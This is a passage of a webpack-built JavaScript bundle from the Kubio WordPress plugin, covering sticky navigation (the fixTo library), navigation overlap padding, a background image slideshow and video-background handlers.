      }

      this.fixed = true;

      this._$child.trigger('fixto-added');
    },
    _unfixFromScrollListener: function _unfixFromScrollListener() {
      this._$child.trigger('fixto-unnfix-from-scroll');

      if (this.options.animations.enabled) {
        this._unfixTriggerAnimation();
      } else {
        this._unfix();
      }
    },
    _getAfterElementOffsetTop: function _getAfterElementOffsetTop() {
      var $node = this._$startAfterNode;
      var defaultValue = 0;

      if ($node && $node.length > 0) {
        var elem = $node.get(0);
        var distance = 0;

        do {
          // Increase our distance counter
          distance += elem.offsetTop; // Set the element to it's parent

          elem = elem.offsetParent;
        } while (elem);

        distance = distance < defaultValue ? defaultValue : distance;
        return distance;
      }

      return defaultValue;
    },
    _unfix: function _unfix() {
      this._replacer.hide();

      var childStyle = this.child.style;
      childStyle.position = this._childOriginalPosition;
      childStyle.top = this._childOriginalTop;
      childStyle.bottom = this._childOriginalBottom;
      childStyle.width = this._childOriginalWidth;
      childStyle.left = this._childOriginalLeft;
      childStyle.zIndex = this._childOriginalZIndex;

      if (!this.options.always) {
        this._$child.removeClass(this.options.className);

        this._$child.trigger('fixto-removed');
      }

      this.fixed = false;
    },
    _unfixTriggerAnimation: function _unfixTriggerAnimation() {
      this._$child.trigger('fixto-animated-remove');

      this._animationInDebounce.flush();

      var animations = this.options.animations;

      this._$child.removeClass(animations.allInAnimationsClasses);

      this._$child.removeClass(animations.allOutAnimationsClasses);

      if (animations.enabled) {
        this._$child.addClass(animations.currentOutAnimationClass);
      }

      this._inOutAnimation = true;

      this._animationOutDebounce();
    },
    _saveStyles: function _saveStyles() {
      this._animationOutDebounce.flush();

      var childStyle = this.child.style;
      this._childOriginalPosition = childStyle.position;

      if (this.options.toBottom) {
        this._childOriginalTop = '';
        this._childOriginalBottom = childStyle.bottom;
      } else {
        this._childOriginalTop = childStyle.top;
        this._childOriginalBottom = '';
      }

      this._childOriginalWidth = childStyle.width;
      this._childOriginalLeft = childStyle.left;
      this._childOriginalZIndex = childStyle.zIndex;
      this._afterElementOffsetTop = this._getAfterElementOffsetTop();
    },
    _onresize: function _onresize() {
      this.refresh();
    },
    _saveViewportHeight: function _saveViewportHeight() {
      // ie8 doesn't support innerHeight
      this._viewportHeight = window.innerHeight || document.documentElement.clientHeight;
    },
    _stop: function _stop() {
      // Unfix the container immediately.
      this._unfix(); // remove event listeners


      window.removeEventListener('scroll', this._proxied_onscroll);
      window.removeEventListener('mousewheel', this._proxied_onscroll);
    },
    _start: function _start() {
      // Trigger onscroll to have the effect immediately.
      this._onscroll();

      window.addEventListener('scroll', this._proxied_onscroll, {
        passive: true
      });
      window.addEventListener('mousewheel', this._proxied_onscroll, {
        passive: true
      });
      $(this._toresize).on('resize.fixto', this._proxied_onresize);
    },
    _destroy: function _destroy() {
      // Destroy mimic node instance
      this._replacer.destroy();
    },
    refresh: function refresh() {
      this._saveViewportHeight();

      this._unfix();

      this._onscroll();
    }
  });

  function NativeSticky(child, parent, options) {
    FixTo.call(this, child, parent, options);
    this.start();
  }

  NativeSticky.prototype = new FixTo();
  $.extend(NativeSticky.prototype, {
    _start: function _start() {
      var childStyles = computedStyle.getAll(this.child);
      this._childOriginalPosition = childStyles.position;
      this._childOriginalTop = childStyles.top;
      this.child.style.position = nativeStickyValue;
      this.refresh();
    },
    _stop: function _stop() {
      this.child.style.position = this._childOriginalPosition;
      this.child.style.top = this._childOriginalTop;
    },
    refresh: function refresh() {
      this.child.style.top = this._mindtop() + this.options.top + 'px';
    }
  });

  var fixTo = function fixTo(childElement, parentElement, options) {
    if (nativeStickyValue && !options || nativeStickyValue && options && options.useNativeSticky !== false) {
      // Position sticky supported and user did not disabled the usage of it.
      return new NativeSticky(childElement, parentElement, options);
    } else if (fixedPositionValue) {
      // Position fixed supported
      if (fixedPositioningContext === undefined) {
        // We don't know yet if browser creates fixed positioning contexts. Check it.
        fixedPositioningContext = checkFixedPositioningContextSupport();
      }

      return new FixToContainer(childElement, parentElement, options);
    }

    return 'Neither fixed nor sticky positioning supported';
  };
  /*
   No support for ie lt 8
   */


  if (ieversion < 8) {
    fixTo = function fixTo() {
      return 'not supported';
    };
  } // Let it be a jQuery Plugin


  $.fn.fixTo = function (targetSelector, options) {
    var $targets = $(targetSelector);
    var i = 0;
    return this.each(function () {
      // Check the data of the element.
      var instance = $(this).data('fixto-instance'); // If the element is not bound to an instance, create the instance and save it to elements data.

      if (!instance) {
        $(this).data('fixto-instance', fixTo(this, $targets[i], options));
      } else {
        // If we already have the instance here, expect that targetSelector parameter will be a string
        // equal to a public methods name. Run the method on the instance without checking if
        // it exists or it is a public method or not. Cause nasty errors when necessary.
        var method = targetSelector;
        instance[method].call(instance, options);
      }

      i++;
    });
  };
  /*
       Expose
   */


  return {
    FixToContainer: FixToContainer,
    fixTo: fixTo,
    computedStyle: computedStyle,
    mimicNode: mimicNode
  };
})(window.jQuery, window, document);

/***/ }),

/***/ "./kubio-plugin/src/packages/block-library/src/navigation/frontend/index.js":
/*!**********************************************************************************!*\
  !*** ./kubio-plugin/src/packages/block-library/src/navigation/frontend/index.js ***!
  \**********************************************************************************/
/***/ ((__unused_webpack_module, __unused_webpack___webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony import */ var _fixto__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./fixto */ "./kubio-plugin/src/packages/block-library/src/navigation/frontend/fixto.js");
/* harmony import */ var _fixto__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_fixto__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _navigation__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./navigation */ "./kubio-plugin/src/packages/block-library/src/navigation/frontend/navigation.js");
/* harmony import */ var _navigation__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_navigation__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _overlap__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./overlap */ "./kubio-plugin/src/packages/block-library/src/navigation/frontend/overlap.js");
/* harmony import */ var _overlap__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_overlap__WEBPACK_IMPORTED_MODULE_2__);




/***/ }),

/***/ "./kubio-plugin/src/packages/block-library/src/navigation/frontend/navigation.js":
/*!***************************************************************************************!*\
  !*** ./kubio-plugin/src/packages/block-library/src/navigation/frontend/navigation.js ***!
  \***************************************************************************************/
/***/ (() => {

(function ($, Colibri) {
  var className = 'navigation';
  var animations = {
    slideDown: {
      "in": 'slideInDown',
      out: 'slideOutDownNavigation'
    },
    fade: {
      "in": 'fadeIn fade-animation-without-other-transitions',
      out: 'fadeOut'
    },
    none: {
      "in": 'h-global-transition-disable',
      out: 'h-global-transition-disable'
    }
  };

  var Component = function Component(element, options) {
    this.namespace = className;
    this.scrollingContainer = $('.edit-site-visual-editor');
    this.defaults = {
      sticky: {
        className: 'h-navigation_sticky',
        topSpacing: 0,
        top: this.scrollingContainer.length ? this.scrollingContainer.offset().top : 0,
        stickyOnMobile: true,
        stickyOnTablet: true,
        startAfterNode: {
          enabled: false,
          selector: '.wp-block-kubio-header'
        },
        animations: {
          enabled: false,
          name: 'none',
          duration: 0
        },
        zIndex: 9999,
        responsiveWidth: true,
        center: true,
        useShrink: true,
        toBottom: false,
        useNativeSticky: false,
        always: false,
        prepare: true,
        onShow: false
      },
      overlap: false,
      overlapIsActive: false
    }; // Parent Constructor

    Colibri.apply(this, arguments);
    this.computeOverlapPaddingDelayed = jQuery.debounce(this.computeOverlapPadding.bind(this), 10); // Initialization

    this.start();
  };

  Component.prototype = {
    getStickyData: function getStickyData() {
      var animation = this.opts.sticky.animations;
      var duration = animation.duration;
      return $.extend(true, {}, this.opts.sticky, {
        animations: {
          allInAnimationsClasses: 'slideInDown fadeIn fade-animation-without-other-transitions h-global-transition-disable',
          allOutAnimationsClasses: 'slideOutDownNavigation fadeOut h-global-transition-disable',
          currentInAnimationClass: animations[animation.name]["in"],
          currentOutAnimationClass: animations[animation.name].out,
          duration: animation.name === 'none' ? 0 : duration * 1000
        }
      });
    },
    start: function start() {
      // console.error('this.opts.sticky->', this.opts.sticky);
      if (this.opts.sticky) {
        this.startSticky(this.getStickyData());
      }

      if (this.opts.overlap) {
        this.startOverlap();
      }
    },
    startOverlap: function startOverlap() {
      var self = this;
      var $target = this.$element.closest('.h-navigation_overlap'); //for backward compatibility reasons

      if ($target.length === 0) {
        $target = this.$element;
      }

      this.overlapTarget = $target.get(0);
      this.overlapIsActive = true;
      $(window).on('resize.overlap orientationchange.overlap', this.computeOverlapPaddingDelayed);
      window.addResizeListener(this.overlapTarget, this.computeOverlapPaddingDelayed);
      self.computeOverlapPadding();
    },
    stopOverlap: function stopOverlap() {
      this.overlapIsActive = false;

      if (this.$sheet) {
        document.head.removeChild(this.$sheet);
        this.$sheet = null;
      }

      $(window).off('.overlap');
      window.removeResizeListener(this.overlapTarget, this.computeOverlapPaddingDelayed);
    },
    computeOverlapPadding: function computeOverlapPadding() {
      if (!this.overlapIsActive) {
        return;
      }

      if (!this.$sheet) {
        this.$sheet = document.createElement('style');
        document.head.appendChild(this.$sheet);
      }

      var paddingTop = this.overlapTarget.offsetHeight + 'px !important;';
      this.$sheet.innerHTML = '.h-navigation-padding{padding-top:' + paddingTop + '}';
    },
    startSticky: function startSticky(data) {
      var self = this;
      this.$element.data('stickData', data);
      this.$element.fixTo('body', data); // console.warn('move ->', this.opts);

      this.opts.sticky.prepare && this.prepareSticky();
      this.$element.on('fixto-added.sticky', function () {
        self.$element.attr('data-in-sticky-state', true);
      });
      this.$element.on('fixto-add.sticky', function () {
        self.clearResetTimeouts();
        var navOuter = self.navigationWrapper();
        navOuter.css('animation-duration', '');
        navOuter.css('min-height', navOuter[0].offsetHeight);
      });
      this.$element.on('fixto-removed.sticky', function () {
        self.$element.removeAttr('data-in-sticky-state');
        self.resetParentHeight();
      });
      $(window).on('resize.sticky orientationchange.sticky', function () {
        setTimeout(self.resizeCallback.bind(self), 50);
      });
      $(window).trigger('resize.sticky');
    },
    stopSticky: function stopSticky() {
      var instance = this.fixToInstance();

      if (instance) {
        // console.error('stop sticky', instance, this.$element);
        this.$element.off('.sticky');
        instance.destroy();
        $(window).off('.sticky');
        this.$element.removeData('fixto-instance');
        this.resetParentHeight();
      }
    },
    navigationWrapper: function navigationWrapper() {
      return this.$element.closest('[class*=navigation__outer]');
    },
    resetParentHeight: function resetParentHeight() {
      this.clearResetTimeouts();
      var navOuter = this.navigationWrapper();
      var delay = parseFloat(this.$element.css('animation-duration')) * 1000;
      navOuter.css('animation-duration', '0s');
      this.resetTimeoutHeight = setTimeout(function () {
        navOuter.css('min-height', '');
      }, 1000);
      this.resetTimeoutAnimation = setTimeout(function () {
        navOuter.css('animation-duration', '');
      }, delay + 50);
    },
    clearResetTimeouts: function clearResetTimeouts() {
      clearTimeout(this.resetTimeoutHeight);
      clearTimeout(this.resetTimeoutAnimation);
    },
    stop: function stop() {
      // console.error('stop sticky');
      this.stopSticky();
      this.stopOverlap();
    },
    prepareSticky: function prepareSticky() {
      var self = this;
      this.normal = this.$element.find('[data-nav-normal]');
      this.sticky = this.$element.find('[data-nav-sticky]');
      this.sticky.find('span[data-placeholder]').each(function () {
        $(this).parent().attr('data-placeholder', $(this).attr('data-placeholder'));
        $(this).remove();
      });

      if (!this.sticky.length || !this.sticky.children().length) {
        return;
      }

      this.$element.on('fixto-added.sticky', function () {
        self.moveElementsToSticky();
      });
      this.$element.on('fixto-removed.sticky', function () {
        self.moveElementsToNormal();
      });
    },
    moveElementsToSticky: function moveElementsToSticky() {
      var stickyEls = this.sticky.find('[data-placeholder]');
      var self = this;
      stickyEls.each(function (index, el) {
        $this = $(this);
        var type = $this.attr('data-placeholder');
        var content = self.normal.find('[data-placeholder-provider=' + type + '] .h-column__content >');
        var stickyEquiv = $this;

        if (stickyEquiv && content.length) {
          $(stickyEquiv).append(content);
        }
      });
      this.normal.hide();
      this.sticky.show();
    },
    moveElementsToNormal: function moveElementsToNormal() {
      var stickyEls = this.sticky.find('[data-placeholder]');
      var self = this;
      stickyEls.each(function (index, el) {
        $this = $(this);
        var type = $this.attr('data-placeholder');
        var content = self.sticky.find('[data-placeholder=' + type + '] >');
        var equiv = self.normal.find('[data-placeholder-provider=' + type + '] .h-column__content');

        if (equiv && content.length) {
          $(equiv).append(content);
        }
      });
      this.normal.show();
      this.sticky.hide();
    },
    fixToInstance: function fixToInstance() {
      var data = this.$element.data();

      if (data && data.fixtoInstance) {
        return data.fixtoInstance;
      }

      return false;
    },
    resizeCallback: function resizeCallback() {
      if (window.innerWidth < 1024) {
        var data = this.$element.data();
        var stickData = data.stickData;

        if (!stickData) {
          return;
        }

        var fixToInstance = data.fixtoInstance;

        if (!fixToInstance) {
          return true;
        }

        if (window.innerWidth <= 767) {
          if (!stickData.stickyOnMobile) {
            fixToInstance.stop();
          }
        } else if (!stickData.stickyOnTablet) {
          fixToInstance.stop();
        }
      } else {
        var data = this.$element.data();

        if (!data) {
          return;
        }

        var fixToInstance = data.fixtoInstance;

        if (!fixToInstance) {
          return true;
        }

        fixToInstance.refresh();
        fixToInstance.start();
      }
    }
  };
  Component.inherits(Colibri);
  Colibri[className] = Component;
  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),

/***/ "./kubio-plugin/src/packages/block-library/src/navigation/frontend/overlap.js":
/*!************************************************************************************!*\
  !*** ./kubio-plugin/src/packages/block-library/src/navigation/frontend/overlap.js ***!
  \************************************************************************************/
/***/ (() => {

(function ($, Colibri) {
  var className = 'overlap';

  var Component = function Component() {
    this.namespace = className;
    this.defaults = {
      data: {}
    }; // Parent Constructor

    Colibri.apply(this, arguments); // Initialization

    this.start();
  };

  Component.prototype = {
    start: function start() {
      $(window).on('resize.overlap orientationchange.overlap', this.computePadding);
      this.overlapTarget = this.$element[0];
      new ResizeObserver(this.computePadding).observe(this.overlapTarget);
    },
    stop: function stop() {
      $(window).off('.overlap');

      if (this.$sheet) {
        document.head.removeChild(this.$sheet);
        this.$sheet = null;
      }
    },
    computePadding: function computePadding(entries) {
      if (!entries || !entries[0] || !entries[0].target) {
        return;
      }

      if (!this.$sheet) {
        this.$sheet = document.createElement('style');
        document.head.appendChild(this.$sheet);
      }

      var paddingTop = entries[0].target.offsetHeight + 'px !important;';
      this.$sheet.innerHTML = '.h-navigation-padding{padding-top:' + paddingTop + '}';
    },
    resizeCallback: function resizeCallback() {
      this.computePadding();
    }
  };
  Component.inherits(Colibri);
  Colibri[className] = Component;
  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/background/slideshow/slideshow.js":
/*!*********************************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/background/slideshow/slideshow.js ***!
  \*********************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ Slideshow)
/* harmony export */ });
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! lodash.debounce */ "./node_modules/lodash.debounce/index.js");
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _base__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../base */ "./kubio-plugin/src/packages/scripts/src/base/index.js");
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }




var Slideshow = /*#__PURE__*/function (_ColibriFrontComponen) {
  _inherits(Slideshow, _ColibriFrontComponen);

  var _super = _createSuper(Slideshow);

  function Slideshow() {
    _classCallCheck(this, Slideshow);

    return _super.apply(this, arguments);
  }

  _createClass(Slideshow, [{
    key: "init",
    value: function init() {
      var _this = this;

      this.currentIndex = 0;
      this.interval = -1;
      this.debouncedRestart = lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()(function () {
        _this.stop();

        _this.start();
      }, 500);
    }
  }, {
    key: "addImageEffect",
    value: function addImageEffect(image, index) {
      var duration = this.opts.duration.replace('ms', '');
      var speed = this.opts.speed.replace('ms', '');
      var delay = parseInt(duration) - parseInt(speed);

      if (delay < 0) {
        delay = 0;
      }

      this.$(image).css({
        transition: "opacity ".concat(speed, "ms ease ").concat(delay, "ms"),
        zIndex: this.$images.length - index
      });
    }
  }, {
    key: "slideImage",
    value: function slideImage() {
      this.$images.eq(this.currentIndex).removeClass('current');
      var nextIndex = this.currentIndex + 1 === this.$images.length ? 0 : this.currentIndex + 1;
      this.$images.eq(nextIndex).addClass('current').removeClass('next');
      this.currentIndex = nextIndex;
      var futureIndex = this.currentIndex + 1 === this.$images.length ? 0 : this.currentIndex + 1;
      this.$images.eq(futureIndex).addClass('next');
    }
  }, {
    key: "restart",
    value: function restart() {
      this.debouncedRestart();
    }
  }, {
    key: "start",
    value: function start() {
      var _this2 = this;

      this.$images = this.$element.find('.slideshow-image');
      this.$images.removeClass('current');

      if (this.$images.length <= 1) {
        return;
      }

      this.$images.eq(0).addClass('current');
      this.currentIndex = 0;
      this.$images.each(function (index, image) {
        _this2.addImageEffect(image, index);
      });
      this.interval = setInterval(function () {
        _this2.slideImage();
      }, parseInt(this.opts.duration));
    }
  }, {
    key: "stop",
    value: function stop() {
      clearInterval(this.interval);
      this.$images.css({
        transition: '',
        opacity: ''
      });
      this.$images.removeClass('current next');
      this.$images.eq(0).addClass('current');
      this.currentIndex = 0;
    }
  }], [{
    key: "componentName",
    value: function componentName() {
      return 'slideshow';
    }
  }]);

  return Slideshow;
}(_base__WEBPACK_IMPORTED_MODULE_1__.ColibriFrontComponent);



/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/background/video/handlers/base-handler.js":
/*!*****************************************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/background/video/handlers/base-handler.js ***!
  \*****************************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ BaseHandler)
/* harmony export */ });
function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

var BaseHandler = /*#__PURE__*/function () {
  function BaseHandler(element, settings) {
    _classCallCheck(this, BaseHandler);

    this.settings = settings;
    this.element = element;
    this.isPlaying = false;
    this.ready();
  }

  _createClass(BaseHandler, [{
    key: "ready",
    value: function ready() {}
  }, {
    key: "play",
    value: function play() {}
  }, {
    key: "pause",
    value: function pause() {}
  }, {
    key: "isPaused",
    value: function isPaused() {}
  }, {
    key: "setVideo",
    value: function setVideo(node) {
      node.className = 'kubio-video-background-item';
      this.element.innerHTML = '';
      this.element.appendChild(node);
      this.addResizeBind();
    }
  }, {
    key: "trigger",
    value: function trigger(name) {
      var evt;

      if ('function' === typeof window.Event) {
        evt = new Event(name);
      } else {
        evt = document.createEvent('Event');
        evt.initEvent(name, true, true);
      }

      this.element.dispatchEvent(evt);
    }
  }, {
    key: "loaded",
    value: function loaded() {
      this.trigger('video-bg-loaded');
    }
  }, {
    key: "addResizeBind",
    value: function addResizeBind() {
      var _this = this;

      this.trigger('video-bg-resize');
      this.onResize(function () {
        _this.trigger('video-bg-resize');
      });
    }
  }, {
    key: "onLoad",
    value: function onLoad(callback) {
      jQuery(this.element).on('video-bg-loaded', callback);
    }
  }, {
    key: "onResize",
    value: function onResize(callback) {
      var debounce = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 100;
      callback = jQuery.debounce(callback, debounce);
      jQuery(window).resize(callback);
      jQuery(window).on('orientationchange', callback);
    }
  }], [{
    key: "test",
    value: function test() {
      return false;
    }
  }]);

  return BaseHandler;
}();



/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/background/video/handlers/handlers.js":
/*!*************************************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/background/video/handlers/handlers.js ***!
  \*************************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _native_handler__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./native-handler */ "./kubio-plugin/src/packages/scripts/src/background/video/handlers/native-handler.js");
/* harmony import */ var _youtube_handler__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./youtube-handler */ "./kubio-plugin/src/packages/scripts/src/background/video/handlers/youtube-handler.js");


var Handlers = {
  "native": _native_handler__WEBPACK_IMPORTED_MODULE_0__["default"],
  youtube: _youtube_handler__WEBPACK_IMPORTED_MODULE_1__["default"]
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (Handlers);

/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/background/video/handlers/native-handler.js":
/*!*******************************************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/background/video/handlers/native-handler.js ***!
  \*******************************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ NativeHandler)
/* harmony export */ });
/* harmony import */ var _base_handler__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./base-handler */ "./kubio-plugin/src/packages/scripts/src/background/video/handlers/base-handler.js");
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }



var NativeHandler = /*#__PURE__*/function (_BaseHandler) {
  _inherits(NativeHandler, _BaseHandler);

  var _super = _createSuper(NativeHandler);

  function NativeHandler(element, settings) {
    var _this;

    _classCallCheck(this, NativeHandler);

    _this = _super.call(this, element, settings);
    return _possibleConstructorReturn(_this, _assertThisInitialized(_this));
  }

  _createClass(NativeHandler, [{
    key: "isPaused",
    value: function isPaused() {
      return this.video.paused;
    }
  }, {
    key: "ready",
    value: function ready() {
      var _this2 = this;

      if (this.settings.poster) {
        this.element.style.backgroundImage = "url(\"".concat(this.settings.poster, "\")");
      }

      if (!this.settings.videoUrl) {
        return;
      }

      var video = document.createElement('video');
      video.id = this.settings.id || ''; // video.autoplay = 'autoplay';

      video.loop = 'loop';
      video.muted = 'muted';
      video.autoplay = 'autoplay';
      video.setAttribute('playsinline', true);

      if (this.settings.width) {
        video.width = this.settings.width;
      }

      if (this.settings.height) {
        video.height = this.settings.height;
      }

      video.addEventListener('play', function () {
        _this2.trigger('play');
      });
      video.addEventListener('pause', function () {
        _this2.trigger('pause');
      });
      video.addEventListener('loadeddata', function () {
        _this2.loaded();
      });
      this.video = video;
      this.setVideo(video);
      video.src = this.settings.videoUrl;
    }
  }, {
    key: "pause",
    value: function pause() {
      this.video.pause();
    }
  }, {
    key: "stopVideo",
    value: function stopVideo() {
      this.video.pause();
      this.video.currentTime = 0;
    }
  }, {
    key: "play",
    value: function play() {
      this.video.play();
    }
  }], [{
    key: "test",
    value: function test(settings) {
      var video = document.createElement('video');
      return video.canPlayType(settings.mimeType);
    }
  }]);

  return NativeHandler;
}(_base_handler__WEBPACK_IMPORTED_MODULE_0__["default"]);



/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/background/video/handlers/youtube-handler.js":
/*!********************************************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/background/video/handlers/youtube-handler.js ***!
  \********************************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ YouTubeHandler)
/* harmony export */ });
/* harmony import */ var _base_handler__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./base-handler */ "./kubio-plugin/src/packages/scripts/src/background/video/handlers/base-handler.js");
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

